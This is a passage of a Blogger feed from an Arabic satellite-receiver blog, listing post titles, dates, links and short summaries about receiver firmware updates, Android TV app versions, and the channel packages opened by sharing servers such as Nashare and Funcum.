التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات 